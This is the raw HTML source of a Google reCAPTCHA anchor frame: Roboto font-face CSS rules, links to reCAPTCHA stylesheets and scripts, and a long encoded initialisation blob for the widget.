  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="1syxuAL7QbTp-ebN_C0_iA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="1syxuAL7QbTp-ebN_C0_iA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1syxuAL7QbTp-ebN_C0_iA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/[base64]/wr3DtSPDqsKuw6nDh8OawovDo19BNBkqwp8ldDnDk8KCw4YKw4k6w5wVwp/Ds8KrCBs9w65Aw7bCtWjDjsO3LsOnM8OQwr7Di8KIbUA1wrYRWn4QEsKXw5XCiBjDicKawo0KScKlBTcnw5jDh2TDuj/CjE7Ck8OxwqJ/S8OqwpbCtMKuQ8Kpwo1Zw6bCvUTDpsOofcK2woskwr5+S0kbwrbCl8OWQl5fwrZaw4vCuXR/w7Q6GDU1wqkLw7PDtMOxBmoyQyTDmcOqwrdEdMKXwqDCpsOcC8K7V8OhKMK4EBzCv8KZwqzDicOjERwgfFHDiitgwrDClzrCrMOPBsO4O8Kye29sCMKAwrTDhMOlw6d/FcOZOMKKY8OPM8K7wopswpoXw73DlUQgwrnDjkNtwqjCsh9Dw5HDoFZgTHl6TMKnw7wOL8KyC8OCRMO7O8OZZGEZwrp6By3DoMK7wqDDhUvCn2k6w6J0IsO/DsK6worDvm1aeMKDw63CmgdAw6fDlMO2wqZmw6DCisKfAzDCn8KPRlY8w5jCvMK1w60bwrQCw53DuDBowoXDo0J6w4rChcOgE8Kkwqp0dcK/[base64]/CqwLClFwwwpUdY8OtFBRRwr5nBVPDlMKyw5dMwpREYGzDu2lUL8KHw5ZSL8OZLH/[base64]/[base64]/CpCUKcsKAM1PDtAjCm8K9VS9Kw5prQnfDlh4IwpnChVzChloAw74sw7DDkD1QOsOCRcOqwqkhwrBLwqgYwpnCiMK+wrDCkmPDuMKoHlTDg8OcD8KfUGHDlxIXwq0ICsK6w4DCs8Kww4Ihwqx+wqg7ezPDpnjCrCknw6/Dj8KSW8OyKwArwqkuwqHCoMOowq/Cg8KVw7HCssKvwqdSw7A9HAUDwqIwS8ORw43DkCx0bU8mf8KZwr7CmMO5G3vDmnvDrSRuEsKjw5fDssK/[base64]/ClMOdw4YQw6ooFSUow6ZzPnRtw6Qewoxmw54vw5HDmcOUMsOrwqrDtsObN8K9LwF/NcKtdg/Dt1LCtWXCi8KVEcK0LsOAwos3w4TClVPChsOawqvDncOtSkttwpcdworDr8Kyw7cmQlgNH8OSaRbDisKnV3zDgsO6F8KibAzDhhNVGcOIw6/[base64]/[base64]/[base64]/DosKVwo1XF8Kqw5zCr8Oxw7zDq8K0wogHYB3DsjF+TcOcwo7Cp8Kow5XDgMKpw4zCqcK+dsOMVUvCscO8wqETFwZhJsOSYm/Cs8K2wrfCqMOVWsKWwrPDq0/DgMKPwq3DhHlVw4rCnMKVI8OQLsKUWFFYLcKCThNxECbCn3dVw5BBcSlmVsOzw4HDsS7DlUrDm8K+H8OMTsKxwpvCvsOiw6/CiDYOw7xfwqkqQnE/[base64]/DjxYII0tdOCMOwpFxw4LCtcOVwrDCoMKWYcOdw7MHwrwnwpEFwrbDkcO5wr/[base64]/Dk8OQR0YcwqTCuXPCucO0w7/DlsKqU1XDgsO2wrXDv27Cvl8qw5zDncKRw7wyw50cwpjCsMKDwpvCrkDDksKRw5rDly1bw6tFw5Epw6/DjMKteMOHw48kKsO9UcKUbkzCssKOwohQw4nDjzXDmzI4e0/[base64]/ZgbDpiRtfcKJwoxcbjnDp8OuclpVw7NgR8O1EcOqcCYkw6hiEcOcw4jCvcKTdhHChcOSBmkhw60JWj90AcK/[base64]/CtsOVwrp0JMOOL8O1GcOxdsKRwqUYw5YUD8O1wp1fwpnCrnwRfMKdUsO8O8KoDx7CqMKDNgDCrcO3wo7CtUPCmXMxfcOpwpTClQAXfB4uw7zCtMOcwpglw4UawpDCkT81w5nDhsO2wrdRP3bDjcK1JExoGGHDpcKYwpU/w6x5DsKNWnvCqmATYcKDw4TDsWd6Y0Mrw47CtjtjwoE8woHDgmPChWE4IMKqdgXChMKnwqRseQ/DlGTCqTRlw6LDjcKyKcKRw6BPw6TCnsKbB18GIsOgw6rCmcKMacOeSTnDkGUiK8Kiw7HCiCBvw44wwrUic1HCicO6BA/CpnhAbsOPw6AiZg7CmwfDhMK0w7PCkTvCiMKAw7wUwprDvgBDPFIuZkxqw5Vgw4zDgB/[base64]/[base64]/wr7CqcOmwqg4wpPDh8ORwp3Dp8OePMKaVxdfRsOAw7kATS/Do8O7wrHCvBrDv8KLw7/Dt8K6UEQPVT7CvWfCgcKPRHvDuBjDqFXCq8OPw7ABwp0pw53Di8KXwoPCjsK/XG3DtcKMw6BaAgEVwrwnJsKnBsKKP8KmwqB7wpnDosOowqN9VMK+wqfDmS8Dw4TDiMO0dMKcwrdxVMOfa8KOL8O/[base64]/CrTjDncKAw6jCvcOnw6khGMOOwrzCp8KzT8Onwq8dworDh8KNwpnCrMKoHkY0wr9sQk3DoFjCq0/CjzzDv2XDtcOdWwQgw5DCl1jDs3QQbyrCscOoCsOcwrjDtMKXNsOKw6/[base64]/[base64]/CtMKyZFLCrRo8Q8K4H1xQdsOTEsKcwo3DqMOOdyLCmHHDnwLCt1dnwqFTwoEdfMKVwoXDj0xUY2Z1wp4bOgUcwpjCmnc0w4A/wooqwqNeB8OoWF4JwpLDkWvCi8O+wp7Ci8O1w5BHH3vDtRoRw77Ck8ONwr0Xwp04w5HDtErDh2vCv8KnXcKLwoBOaDJUJMOvX8KaMyYtdSAEQ8OHScOnUsO/[base64]/[base64]/wpECZsOZworCvcOKwpTCoEzCnkVFXWECBMKiAsK6OsKQdMKGwrVAw4BWw6U4eMOBw5B0fMOFcXQIXcO+w4oJw7fCgz0VUjhrw5RjwqvCmhlUwpzDj8O3SCs8X8KyAmXCtx3CrMKAEsKxcBbDiEHDmcKMVsOrw7xCwrrCosOVCBHCkMKqDHtuwqNSSzjDqU/DtwnDhEfCiFF3w4kEw59Iw6xjw7Ftw4bDgcOTEMKOfMK7w5rCjMK8wq4sYsKRPhLCtcOYw5XCs8KQwrgqJk7CrkDCtMOHHj8dwoXDrMKQFjPCsGLDr3Bpw4HCucOgQChJbWNpwoEFw4TCujo6w5gHb8OqwqQSw4tBw6vDr1FXw75Cw7DDtEllQcKreMOmQH/[base64]/w6oYCcKnwr9bw7MIFcKQDjDDgcKxwo3CnMOrwoTCj1Z0w4F/D8OGw4DCvDLCtMOOTsKow6NBwpgCw5BdwopHWlDDkG0ow4k1acKOw4BmD8K7YsOZED9uw7bDjSbCjXjCulDDrkLChzbDpEIJFnvDnU3DpmQYa8OYwqFQwpMswrUXwrNiw6d+XsOUIhHDqG5aVMKUwrw7JS9DwqJEKsKVw5Rtw7zDpMOLwo19J8KRwow7E8K9woHDr8K/w6nCqjxowp/CtwU/C8KdGcK0f8K9w4dswrU4w4tVEELDocO8FGzCk8KEBX99w4jDoxwESCrCpcO0w4ZZwqg1O1ZrU8OsworDkiXDosKcdMKrcsKGBcOlTF/CrMOIw5PDiiwHw47DrcKEwrzDhSJBw7TCocK6wroKw6Zgw6PDm2U0IG7Cu8OgasOxw65yw7HDgSnCrH0Tw7R+wp3CjRvDvXdPB8OaQCzDh8KmXBPDtwphfMK/wozDp8KCccKQJVM5w6hyMsKEw43DhsK2w5rCicOyVjgcw6nCmSFoVsKgw5LDhVoBBgTCnMOMwoMUw5HDnWdqHMKsw6LCpDnDmkpPwpnDm8O/w7XCl8OQw49WVcOCfnk0XcOaS0hCbh18wpTDqAp8wohnwqpVw4DDqS1lwr/CiBMYwpt3woFRfgDDhcK2wrlEwqpWMz1Pw7N7w5fCgsKhJSZIDyjDpULCi8Kpwp7DpyEAw6I3w4HDshvDtcK8w7bCvVVEw5Zaw4EtfsKEwozDtAbDkl4pa1M4w6LCuCLCgHbCgDd/w7LCtXfClW0Jw5sZw7nDmTLCtsKFdcKtwrHCjsOxw4IYSSddw740L8KZwpHDvU3Cl8KIw4UuwpfCuMKnw4PCiy9rwp/DqB0aYMOXL1tlwpfDpMK+wrbDkR8AdMOuGcKKw7NHAcKeA2RUw5YHScOgw7Jpw7Anw6bCtkI3w5HDtcKGw5TDgsOOEntzVcOVC0rDq0fDnlpzwr7ChMK5wovDhT/DisKiJAPDnMOcwpjCtcO6XTbCil7Dh2obwrrDusK4LsKPAMKgw4FcwqfDtMOtwrs4w5fChsKpw4HCsg3Dl3RSTMORwoM9JmjClsKKw4jCmsOawpXCh0/CpMOiw5nCvBDDpsK3w6zCm8Kuw6NpSxZJMcOewqMdwpRxC8OoBWoTd8KzI0rDlsKvF8Kjw6PCsALCoDBWSDx9wo/ClA0JRnPDscKXbS3DssO/wopyf3jCjAHDv8OAwowWw47Do8OwWyfDmsOPwqcTc8KUwq3Dr8K5KF0+VXHDllIPwpZSKsK5IsKwwqMuwodcw4/Cp8OUPMKww7Z2wqjCgMOcwpsrw4rClGzDl8OMClxQwpnCqEM4O8KzfsOUwrTCq8O6w5jDpWjCpsOCAksUw7/Dk1jCjFjDsk3DlcKvwq8owoTCgsOIwq1KOD1NBsOmXUgKwqzCig5zNzNUbsORdMOwwrrDhyoNwr/DtS9nw6bDqMOowoRaworCsUXCi2zClMKFScKGBcO6w6gpwpYrwqrChMObbUdXWxbCp8Kkwo93w73CrS4zw5I/EsKYwqHDi8KuM8K1wo7Dp8O8w440w7RQIE1PwpUYGyPCon7DpMOVPX3Cj0rDrTIEA8ORwrPDmEI+wpLDlsKQeUhXw5vDmMOOZcKlMynDiSHCvgwRwqcLPyvCkcOuw6IrUGjCuxLDksOmFmjDjcK+VR5aOcOoFRp9w6rDv8O8fjgTw7J1F3sxw6ksJR/Ds8KJw64QasKdw57CjMOUFBHCs8Ojw6nDtzjDjMO5wpkVw44IC1zCucKZGMOMdhrCrsKhEU3CssOTw4R5EDovw6h2URAqbsOgwoEiwrfCs8KdwqZESzbDnFMcwoF+w6wkw7dDw75Ow4HCjsOMw741JMKUNwfCn8KEwqRXw5rDmVzDqcK/wqQ0LjVUw7PDvMKdw6VnMgZ4wq7Ch1TChMOTUcOZw5fCkwRGwqs+w78BwoDCn8K/[base64]/Ds8KywrVjwpzCgHPDtT3Dl8O+w4DCqg3Cv8OWTcKnw6kCwpnCm0swEFceO8K8FjkCDcOSO8K6YQnCpBDDj8KkORNJwpFKw71ZwovDtMOJTloKdsKCw6fCtTbDpQHCucKPwp7Dn2hGSQwOwo4nwpDChW/CnVjCq1MXw7HCtVnCqGXCuVDCuMOowoklwrkCLGjDm8Kvwq0Yw6Z8LcKow6XDrMOqwp3CkhNwwrXCvsKhJsO7wpfDn8OFw7ZDw4nCmsKew6Y6wo3CicO/w5tQw57CrlQ/woHCuMKvw5pVw7IKw4kGAcKtWT3DiG3DqcKkwpZFwqzDqcOvUGbCu8KjwpTCmUN+PsKhw5d2wpPCtsKNX8KKMxHCsS3CpA/DsWB/GsKKJAXCmMKuw5F1wp8bS8KGwq3CpT/Dk8OvMxrCkHcmBMKXTsKHJEjCkR/CvlzDl1piXsKGwrnDhRBlPkJdfjBhBWtGwo5TDg3Du3DDpcKlw5XCuDgCcXbCuRhmDn/Cm8O5w4YDTcKDcUATw7hnUWxjw6vDj8Oew6zCiSgmwqJ2dhMZwop4w67Cmhp/woBvFcOywp/[base64]/Dj8Kiw6PDsy/[base64]/ChsODDEfCkcOYw67Dp8KRRsOzwqM1wr8uTBcOIy4kBHvCkitlwq8HwrXDhsK+w6HCsMOuE8Osw60HdsKOAcKzwobChDcOGyLDvnLDpBvCjsOiw4/CmsO1wrVQw4YVcAnDswDCoFbCngvDqcOaw5pqMMKHwoNmf8K+GMO3IsO9w6TCp8KYw6d6wqlVw7bDiTUWwo4Bw4PDlCVgJcKwRsO7wqDDscOAW0E/[base64]/DqDNkHsODw4g/[base64]/wr7DhsK/w6rDqmLCmMKCO3nDrXnCq33CnwFfAMKUwrHCrRjCvn8oYQ3DgRsww4HDvsOSJQY6w4xMwooTwrbDu8Oyw5oEwr0cwr7Di8KkOMKoX8K4Y8KowpHCi8KSwpExc8OxRENTw4XCpMKDa3tPB3Q4UUtmw7zCt103LV8ET1HDpgPDjRHCn2oWworDhRcRw5TCoR/[base64]/McK9V8KhZwzDuMKQwqrCssOVHQt+w4HCrzoXJVzCp1fDmjoYw7PDvDTCvTEudV/CpkZ/w4PCgsOcw5nCthADw7zDjsOmw4bCnCIXBsKNwqRqwphuOsOkKQLDrcObG8KmLn7Cl8KLwoQmwo8BZ8Ktw7DCiDQAw6DDg8OpMAbChxoRw4ltwrvDlMOCwoJqwr3CnkIqw5Y5w4kwSXLCjsOBGMODJcOWF8KGc8K6DkB+TUQCEH7CtMK/[base64]/w5cfOMOOwrbCr2MwZQQbw4ASwoA3OmkwQcOjf8KEPRvDhcONw5HCvkVWC8KKbkUYwrnDucK3dsKLJcKHw4NawrHCqAM8wrAgfnvDv31Ew6cfE3jClcOUa3RcOl/DrcOCETrCjhnDoAJccgJRwq/Dl0jDr0lZwo/DthFrwpMvwpsYL8Orw7pFNUvCo8Kpw7N/DS4oK8O5w4HDn0kuPBnDuhDCrsOAwoNTw5jDgynDh8OnHcORw63CssK3w7x8w6luw77DnsOuw7JOwrdEwrTCrMKGHMO/esKLYm0RJcOFw5HCrMO2GsK6w5TDiHLDj8KQQC7Ci8O/FCdFw6JYcsOcbMOqCcKIEMKUwqLDigBCwopnw6JNwpo9w4LDm8KHwqXDlWLDuH/DhGp+SMODSsO6wrB4w6TDqyHDlsOCUsOjw6gDQzcXwo4bwq06YMKEwpsufiMMw7nCgn4wVMOkcWTCnwRZwpsWUXDDq8O/UcKVw7vCuE9OwozDtsK3e1HCnmJ6wrtFF8KZVcOGRz1rG8Orw7/[base64]/CvQfDgMO2wp3CiwbCnRFYw5QRwoULIHnClsOTw4fDtMOPfsOdFC/CvcOaRWAow4YuHjHDnS/Cm041MMOKbHzDggTCvcKWwr3Cq8KFe04Twq3DicKOwqk7w4Q9w53DhBjCpsKiw6B7w6lHw7V3wphjIMKsKkvDp8OfwpzDk8OuAcKuw5vDiW4KesOGcnLDon9EQsKGI8O/w6NbXmsLwoo0woLCoMOlQCPDocKcMMO3J8OHw5rCmjNyXMKtwqpHOEjChx3CijHDqMKbwq1uIW/CkMKswpzCtANDXsOyw7LDtsK9Y2jDrcOtwos8EGNkwrgzwrDDpMKNEcOmwo3DgsKiw6ckwq9gwoELwpfDpcKhb8K5akLCqsOxXE4GbnvCoiw0SGPCqMORTsOJwo5Qw5kuw4Muw77Cu8OCw7lGw7bCqMKiwo1fw6/DqcOYwqQjOMO/[base64]/Dqnp+wqjCtcKKwqHDtA4yUcO7w5EuTF13w5Bkw61zKsKmbsKEw7XDgB4rbsKyDHzCpgEMw7FcUXLCncKBw480wo/[base64]/FMOgw4Z+wq9Yw7XDpcOjH8KrwpBMBEcLRsKtwohRLzQeRB8RwpLDqsOJHcK/[base64]/CucOTMjxjw6BDwrTDqMOZw7/CmcOkwrDCphFRw7bCpMKzwr53wpPDpQBcwpPDqMKtw454wrIALsOKLsOYw6HClUt2bAZBwrzDpMOhwrHCtFvDl23DmQ/Dq0vCiQbCmwoFwrkOUGXCpcKaw4nCosKLwrNZMj/[base64]/S0wsRMKfHcK7I8K6HkkmOsKWwpA5EnbCgsKmQsO/w4k8wrALTHZ+w4Few4nDvsKWSsKmwpw+w7DDu8KWwq/DkncqQcKNwozDsUvDpcO6w5kJwrZowpfCncKLw5/[base64]/CpBzCt8OiHMKBDSPDiUbDoiLCrcK/G3TCtFQzwqNZGGJ2BMOAwrRoGcO5w6fClHfDllbDncO2w6/DsBhyw5fDuTN3L8O6wq3DlTLCpQF/w43CjXEQwqXCuMOGW8KRasKBwpDDkG1lbXfDoEYbw6dybyDDgjIMwrzDlcK6SDhpw554wrR8wq0bw7QwJcO1dMOFw6lUw7INBUbDtGdkAcODwqvClh5Kwocuwo/DjMOkD8KLSsO0QGw5wpgmwqDCgcOpYsK7K3FTDMOIAH/Dg3fDtVnDhMKFQsO8w4UFEMOYwozCr2s5wqnDt8KgNcKjwp7CpC7CkF1Xwqskw5M9wqNJwpwyw5l2ZsKaSMK7w7vDgcO7AsKoNzXDuAJoWsOTwpHCrcOkw75UFsOYG8O/[base64]/Dsx3CkVQZwr3DsMO9ZBtaIlPCpMOILktDbMOgJhXDtMKFNw5QwqNXwqnDgsOPZlHDmCnDj8KFw7fCicKdHj/[base64]/DgMO/[base64]/dxbDqiMKw6RLw4/Ch2zCjcKdw6rDgmYaD8ORw7zDs8KGOMK9wrkpw53DmcONw5DDssKHwqLDsMOiKkYuRDIYw7JuNcK5KcKeQSltUSJ6w7DDsMO8wplVwpHDmD9cwps1wq/ClDPCkCtEwqHCmhbCosK5BxxfUwrCncOqWcORwpERXcKOwr/[base64]/Dj8O/M8Oew7LChSvDiE4TRV/[base64]/DAsWYMOiw4rCqFxYUsKgWsKbV8OFKDzCtG3DssOywrnCrcK0woLDrMO5TMKhwqA6TsKiwq48wrfCkxUKwolmw6vDiA3DtwMNF8ORLMOkQiRxwqNZYsKKMMO7dhhXU2jDvy3Dqk7DmT/Cp8OnTcO0wqrDuyVQwqYPYMKsLifCr8Oyw5p2IXcxw70Hw6ppQsOWwrc3Am/[base64]/[base64]/DncOowod3woDDscKxwrDCqsKyVxIGwpDCg3nDlkghwoPCpcK2wokXAsKcw48WAcOfwq5bbsKLwqPDt8K3eMOlKMKew6LCq3/Di8Kbw5k4YcOXFMKxd8OCw63CusO+F8OzMC3DoSUSw61ew7jCu8KlOMOnQsO4OcOMTnoqW0nCkT3CgcK9JW1Dw7UNw4rDkEFTbQLDtDVJZcOjAcOBw5bDjMOjwrjChijCgVnDulFQw4fCiA/CjMORwp/DkV7DucKowqllw7lww7s5w6k1aBTCswLDmGo8w5/CpStdAsOxwqg/wpVsB8KGw6DDj8OGDcOuwpPDpELCvALCsBDDgMKFMTMDwqdRRSELwpzCoykHHA3DgMOZM8KnZkTDmsO7FMO1FsOpEHnDtD/CssO7OVYrZsOhbsKawpTDrl3Dvk0/[base64]/DqHTCrj/CssK0QTBUw5XDjythw5XCj8OsHTPDjcOpd8Kywo1zX8Kpw6RUFTvDr3fDsVHDhFt7wpJxw6MjWMKuw7wzwpNRKhNlw6vCtRXDrnAZw5lNZxrCisKXaQwHwoosTcOfT8OgwoHCqMKMeUZ6wpQewrl7CsO6w4kvBMOuw4MVTMKiwosDTcOYwocDJ8KiEsO/IsKHFsKXVcOEIAnClMKOw7hjwpPDkRHCqD7CucKMwpQNUHc0I3LDgMORwqrDsl/CjsKHRMODQw08GcKhw5l2Q8OgwrkJH8OXw599CMO6HsOvwpU7BcKxWsOIw7nCu2FRw50HUELDiE3CicKbwrLDjWoNDRzDpcO8wqIdw5DCiMO1w7nDol/CmAsrXmUCA8Omwop2f8Omw5nCksObbMOlQ8O7wqQBwo/CklDCkcKhK20BJFXDtMK1VsKbwqzDscKKNxTCrwPCp09nw6/ChsOpw48JwqXCsSDDtWPDvCJGUScPDMKMcsOiScOxw4g7wqEdGBXDsms+w75yCFPDjcOiwoNNa8Kowo48RkVUwrlKw5s2EMO/Yg/CmFIydMORBw8VccKdwrYXwobDncOfUDbDrQzDgkzCvMOpJFjCvcOww6PDpSXCg8OuwrvDuhRNw6HClcO7PUZxwr0uw4c8DQvDpHFUIsO4woVhwpLDpChqwpd7ZsO0UsKnwprCr8KCwpjCm0wmw6h/[base64]/Cq8K/w6/[base64]/DmMOKw5bDncO1w5/DhlZtZ8OqwrIpKjFUw73DjQ7DpcOKw5bDssO9dcOJwqzCksK2woLCk1xZwoI0d8Oewqlgw7Byw5vDvMKgC0vCjArCqytSwrgsEMOTwrXDucK+YcOFwo3CkcKCw7ZqETTDrsKzwpbCs8KNclXDuQJSwoDDoSEIw5fCk23CkkNAYnxFWsOMGGd/fGbDumbDtcOawp/CisO+IUHCiEPCkAs9FQjDk8OLw5F1wopew7RRwohpYjbCqHzCgcOkYcKOPMKdTGMvwonCpio5w5/CoCnCq8KHVcK7egfCjcKCwoPCi8KGwokWw63CtMKRwrfCiFZJwo5aD2nDtcOGw4LCkcKOVQhbHCE4w6o+SsKgw5BKPcOYw6nDtMOCwpnCm8Kew7F1wq3DncOyw5oywq5GwqzDkCtTa8O8QUdcw7vCvMO2wooEw4Ifw7HDiwYie8K/[base64]/[base64]/CmC9wWcKdwq3CsEo8w4zDvcOhDcOmw4DCtMO5TGpBw5fDkjslw7fCpsKIVk9OX8KsQBHDqcO+wqjCj1xKAcOJFmDCoMKseBQYQMK8RWhXw7DChV4TwpxDF3fDscKKwqbDlcO7w4rDgcK4WsOzw4fCtcKqYMORw7/[base64]/w41PMDPCjcONw7xqCQTDh03CjykDw4TCom0hwo/CgsO0DMKGAGAiwoTDucKeBWLDicKbDGrDoFrDqDrDiCIrX8OUO8K6RMOdw6l6w7kJwrfDpMKbwrXCjyvCh8O2wogUw5nDgEfDnlFNPjAhGR/Cu8Kowqo5KsO+wqtGwqgwwqILK8K3w7bDg8OIbjZVJMOjwpp7wonCoXtnFsOJbFnCs8OBasKELsOQw7RPw65CAcOAB8KnTsOQw53DkcOyw7rCkMO6ejzDiMOuw4Yow5TDhQp4wrcsw6jDkA87w47CoWRVw5/DuMKfGFc/[base64]/ScKpwrnCsSTCpsKuwrjCicOoE0XDoCDCv8KOYsO6P3M7OEUxw7bDq8OMw6EtwpV8w6tCw7UxJHhVQzYkwrLCqzVdJ8OvwoDCm8K4ZwXCt8KsUBQ5wqJJc8OcwpDDlsO4w7FXHkY0wo9uXsKSIS7DpMK5wqUuw6jDvsOEKcKcEMOMR8OTOMK1w5DDoMK/w7nCnx3CvMOXFsOrwr8jDmjCozHCicOaw4TCrsKYw5DCpTfCnMO+wo0CYMKbY8KsfXo9w7Nlwp45YWE/[base64]/DnMOow6LDmHwwVsKdJ8Kawq14HV8bw7s/w6XDksKAwp4zeQXCnSrDosKDw6l1wohQwonCjzpbFcOVPzB1wp/DkQvDvMOxw7dswr/[base64]/DqRPCnMKUXsOzcMK8w7PCt8OeF8Kxw6HDosK0wpZVIRUAwq7CmsKsw4lZbsOBf8K+wpdZSsKEwr9Tw4HCgMOue8OYw5TDhcKVN1PDmCvDqsKIw6zCk8KqcFR/EcOnW8OkwrAFwrAkT20RDxJcwrfCjRHCncKbYCnDp1DCnwkQUX7Dtgg2HcKCTsOwMkXDqnTDkMKmwo17wpwRJjLCo8K/[base64]/CklJEM8KjODhuwpTDvsK4wo3DlsKqwrnCocOzw7sCMMOhwoZ7wpnDs8KqC0ASw5bDucKiwrjCucKebcKWw4xWcQ1+w44Qw7lgDmIjw4c4UMOQwqMqLkDDvSNvFkvChcOWw6DDuMOAw7oQL2XCtCTCth3DpsKAJw3CkF3DpMO/w7kZwq/DksKrS8KCwpo8Hi1xwojDisOZVxlpEsOiVMObHmHDjsOwwo5/GMOXIhU/w5/[base64]/DscOkwrrCo8OyWFrCswHDgMOdwrkedyXClcO+w67Cs8KGDMKKw4MmFH/Cqn5OFCXDvsOCFRTDv1jDlB1JwrprBTLCtlAtw5nDuxQKwozCs8Ogw4bCpCzDmsOLw6tjwpvDiMOZw685w6pmw5TDggzCu8OkYm4dVsKUTwYaAsO0w4HCnMOcw5vCu8Kew5vCtMKiUHnDicO0wonDvcOQIE4uw7h/OBR9KMOBKMOiTMKhwqoLw5ZrAyMFw4HDh1pmwow1w7LCrxAZwrXCh8OqwqXCoB1GaxFRcznDisO9AQJZwqw4S8OVw6hoWMKNDcKbw63DnA/DucOIw7nChVxrwojDhSbCiMKdSsKFw4bCrDtXw4RFNsOYw4tWKU/CvldtY8OGwonDnMOCw4jCtCh0wrobAwbDvSnClnrDhMKIQAAvw6LDsMOKw6fCosK5wo/ClsOnIw3CrMKBw7HCr2FPwpnClWDClcOOaMKGwprCqsKVfhfDkxvCvcKwIMKWwqPCukYpw7nDrMOww4EoI8K3OhzDqcKyPwBuw4DCskV1fcOnw4JebMKnwqVQwpM4wpI/wp0nb8Kpw5PCgsKRwr/Dm8KDLk/[base64]/w7nDtCdMCQrDvQTDumF5wo5pL8ODw4jCr8KOIQ8+w4jCsQjCpRhcwrNxw5jCuEgSYl0+wpvCn8KqBMOSDx/Co1TDlsOiwr7DqH8Ba8KTaFTDol/[base64]/DmcKsOsOif2tyYcOVOMKsOGvDhkzCvMKFJ0nDkcOZwoPDvigZA8OxNMO+w64sYMOpw7DCszAqw4HCh8Kf